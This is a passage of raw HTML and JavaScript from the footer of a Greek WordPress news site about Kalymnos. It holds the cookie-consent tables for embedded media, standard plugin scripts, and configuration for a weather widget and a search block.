                                                                href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.openstreetmap.org</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Όνομα Cookie</th>
                                                        <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Λήξη Cookie</th>
                                                        <td>1-10 Years</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Αποδοχή</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-twitter"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="twitter"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-twitter">
                                                            Twitter                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>Twitter</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Used to unblock Twitter content.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Πολιτική απορρήτου</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://twitter.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://twitter.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.twimg.com, .twitter.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Όνομα Cookie</th>
                                                        <td>__widgetsettings, local_storage_support_test</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Λήξη Cookie</th>
                                                        <td>Unlimited</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Αποδοχή</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-vimeo"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="vimeo"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-vimeo">
                                                            Vimeo                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>Vimeo</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Used to unblock Vimeo content.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Πολιτική απορρήτου</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://vimeo.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://vimeo.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>player.vimeo.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Όνομα Cookie</th>
                                                        <td>vuid</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Λήξη Cookie</th>
                                                        <td>2 Years</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Αποδοχή</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-youtube"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="youtube"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-youtube">
                                                            YouTube                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>YouTube</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Used to unblock YouTube content.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Πολιτική απορρήτου</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy?hl=en&#038;gl=en"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy?hl=en&#038;gl=en                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>google.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Όνομα Cookie</th>
                                                        <td>NID</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Λήξη Cookie</th>
                                                        <td>6 Month</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                        
                        
                                            </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":{"nativGalleryEnable":true,"nativeAttachment":true,"singletonAttachment":false,"groupingAllImages":true,"lightboxType":"classic","copyRProtection":false,"copyRAlert":"Hello, this photo is mine!","sliderScrollNavi":false,"sliderNextPrevAnimation":"animation","galleryScrollPositionControll":false,"sliderItemCounterEnable":true,"sliderItemTitleEnable":false,"sliderItemTitleFontSize":18,"sliderItemTitleTextColor":"rgba(255,255,255,1)","itemCounterColor":"rgba(255,255,255,1)","sliderThumbBarEnable":true,"sliderThumbBarHoverColor":"rgba(240,240,240,1)","sliderBgColor":"rgba(0,0,0,0.8)","sliderPreloaderColor":"rgba(240,240,240,1)","sliderHeaderFooterBgColor":"rgba(0,0,0,0.4)","sliderNavigationColor":"rgba(0,0,0,1)","sliderNavigationColorOver":"rgba(255,255,255,1)","sliderNavigationIconColor":"rgba(255,255,255,1)","sliderNavigationIconColorOver":"rgba(0,0,0,1)","sliderSlideshow":true,"sliderSlideshowDelay":8,"slideshowIndicatorColor":"rgba(255,255,255,1)","slideshowIndicatorColorBg":"rgba(255,255,255,0.5)","sliderThumbSubMenuBackgroundColor":"rgba(255,255,255,0)","sliderThumbSubMenuBackgroundColorOver":"rgba(255,255,255,1)","sliderThumbSubMenuIconColor":"rgba(255,255,255,1)","sliderThumbSubMenuIconHoverColor":"rgba(0,0,0,1)","sliderSocialShareEnabled":true,"sliderZoomEnable":true,"sliderFullscreenEnabled":true,"modaBgColor":"rgba(0,0,0,0.8)","modalIconColor":"rgba(255,255,255,1)","modalIconColorHover":"rgba(255,255,255,0.8)","shareFacebook":true,"shareTwitter":true,"sharePinterest":true,"sliderItemDownload":false,"shareCopyLink":false},"postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.1" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.palmoskalymnou.gr","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"425d308eb7","wpRestUrl":"https:\/\/www.palmoskalymnou.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/halfdata-green-popups/js/lepopup.js?ver=7.44" id="lepopup-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/halfdata-green-popups/js/airdatepicker.js?ver=7.44" id="airdatepicker-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/www.palmoskalymnou.gr\/wp-admin\/admin-ajax.php","language":"el","animation":"1","animationDelay":"","animationIn":"fadeInDown","animationOut":"flipOutX","blockContent":"","boxLayout":"bar","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"1","cookieDomain":"www.palmoskalymnou.gr","cookiePath":"\/","cookieLifetime":"365","crossDomainCookie":[],"cookieBeforeConsent":"1","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"1","reloadAfterConsent":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"external-media":{"facebook":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/borlabs-cookie/javascript/borlabs-cookie.min.js?ver=2.2.9" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
/* ]]> */
</script>


<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_16';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"\u039a\u03ac\u03bb\u03c5\u03bc\u03bd\u03bf\u03c2","api_location":"Kalymnos","api_language":"en","api_key":"4d99fdabeab40f86485ab0cdefab561b","today_icon":"few-clouds-n","today_icon_text":"few clouds","today_temp":[6.7000000000000002,44.100000000000001],"today_humidity":52,"today_wind_speed":[3.6000000000000001,2.2000000000000002],"today_min":[6.7000000000000002,44.100000000000001],"today_max":[6.7000000000000002,44.100000000000001],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1768878000,"day_name":"\u03a4\u03c1","day_temp":[11,52],"owm_day_index":0},{"timestamp":1768953600,"day_name":"\u03a4\u03b5","day_temp":[14,57],"owm_day_index":7},{"timestamp":1769040000,"day_name":"\u03a0\u03b5","day_temp":[16,60],"owm_day_index":15},{"timestamp":1769126400,"day_name":"\u03a0\u03b1","day_temp":[15,60],"owm_day_index":23},{"timestamp":1769212800,"day_name":"\u03a3\u03b1","day_temp":[15,59],"owm_day_index":31}]});
				});
			
			

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#777777","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#008f00","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#dd3333","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#dd3333","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","show_form":"yes","form_offset":"1","btn_bg":"#008f00","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#16070b","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 